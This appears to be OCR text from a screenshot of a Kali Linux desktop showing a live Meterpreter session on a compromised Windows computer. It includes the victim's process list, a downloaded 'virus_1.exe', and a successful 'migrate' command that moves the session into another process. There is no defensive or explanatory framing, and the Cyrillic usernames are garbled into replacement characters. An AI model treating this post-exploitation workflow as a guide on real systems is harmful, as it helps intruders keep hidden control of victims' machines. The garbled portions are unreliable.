 Приложения Места Вт, 2 апреля 20:34 1 en
unicorn-master .cache New Folder ...\img.jpg
Двач ...\img.jpg
1554210607117
0.jpg
root@kali: ~
Файл Правка Вид Поиск Терминал Справка
C:\Users\������\Downloads\virus_1.exe
3588 860 taskeng.exe x64 0 NT AUTHORITY\�������
C:\Windows\System32\taskeng.exe
3732 4444 browser.exe x86 1 ������-��\������
C:\Users\������\AppData\Local\Yandex\YandexBrowser\Application\browser.exe
3740 2540 utorrentie.exe x86 1 ������-��\������
C:\Users\������\AppData\Roaming\uTorrent\updates\3.5.5_45146\utorrentie.exe
3904 504 svchost.exe x64 0 NT AUTHORITY\�������
C:\Windows\System32\svchost.exe
4124 788 audiodg.exe x64 0
4444 2556 browser.exe x86 1 ������-��\������
C:\Users\������\AppData\Local\Yandex\YandexBrowser\Application\browser.exe
4872 4444 browser.exe x86 1 ������-��\������
C:\Users\������\AppData\Local\Yandex\YandexBrowser\Application\browser.exe
5100 2540 utorrentie.exe x86 1 ������-��\������
C:\Users\������\AppData\Roaming\uTorrent\updates\3.5.5_45146\utorrentie.exe
meterpreter > migrate 1416
[-] Unknown command: ьmigrate.
meterpreter > migrate 1416
[*] Migrating from 3328 to 1416...
[*] Migration completed successfully.
meterpreter >